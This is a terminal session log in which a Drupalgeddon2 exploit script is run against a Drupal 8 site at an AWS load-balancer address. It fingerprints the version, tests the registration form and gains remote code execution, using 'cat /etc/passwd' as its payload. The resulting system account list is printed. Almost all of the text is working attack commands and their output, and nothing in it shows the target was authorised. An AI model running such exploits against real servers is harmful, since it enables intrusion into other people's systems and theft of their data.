 drwxr-xr-x 7 magnoo staff 224 24 Mar 2020 .
drwxr-xr-x+ 195 magnoo staff 6240 6 Aug 19:28 ..
drwxr-xr-x 12 magnoo staff 384 13 Mar 2020 .git
-rw-r--r-- 1 magnoo staff 11388 13 Mar 2020 README.md
-rwxr-xr-x 1 magnoo staff 7262 13 Mar 2020 drupalgeddon2-customizable-beta.rb
-rw------- 1 magnoo staff 98756 24 Mar 2020 drupalgeddon2.pcapng
-rwxr-xr-x 1 magnoo staff 23003 24 Mar 2020 drupalgeddon2.rb
➜ Drupalgeddon2 git:(master) ✗ ./drupalgeddon2.rb http://a353d8d68a5ea4e088a98c59f0b517e2-62720007.us-east-1.elb.amazonaws.com/
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://a353d8d68a5ea4e088a98c59f0b517e2-62720007.us-east-1.elb.amazonaws.com/
[i] Write? : Skipping writing PHP web shell
--------------------------------------------------------------------------------
[+] Header : v8 [X-Generator]
[!] MISSING: http://a353d8d68a5ea4e088a98c59f0b517e2-62720007.us-east-1.elb.amazonaws.com/CHANGELOG.txt (HTTP Response: 404)
[+] Found : http://a353d8d68a5ea4e088a98c59f0b517e2-62720007.us-east-1.elb.amazonaws.com/core/CHANGELOG.txt (HTTP Response: 200)
[!] MISSING: http://a353d8d68a5ea4e088a98c59f0b517e2-62720007.us-east-1.elb.amazonaws.com/core/CHANGELOG.txt (HTTP Response: 200)
[+] Header : v8 [X-Generator]
[!] MISSING: http://a353d8d68a5ea4e088a98c59f0b517e2-62720007.us-east-1.elb.amazonaws.com/includes/bootstrap.inc (HTTP Response: 404)
[!] MISSING: http://a353d8d68a5ea4e088a98c59f0b517e2-62720007.us-east-1.elb.amazonaws.com/core/includes/bootstrap.inc (HTTP Response: 403)
[!] MISSING: http://a353d8d68a5ea4e088a98c59f0b517e2-62720007.us-east-1.elb.amazonaws.com/includes/database.inc (HTTP Response: 404)
[+] Found : http://a353d8d68a5ea4e088a98c59f0b517e2-62720007.us-east-1.elb.amazonaws.com/ (HTTP Response: 200)
[+] Metatag: v8.x [Generator]
[!] MISSING: http://a353d8d68a5ea4e088a98c59f0b517e2-62720007.us-east-1.elb.amazonaws.com/ (HTTP Response: 200)
[+] Drupal?: v8.x
--------------------------------------------------------------------------------
[*] Testing: Form (user/register)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[+] Result : Clean URLs enabled
--------------------------------------------------------------------------------
[*] Testing: Code Execution (Method: mail)
[i] Payload: cat /etc/passwd
[+] Result : root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin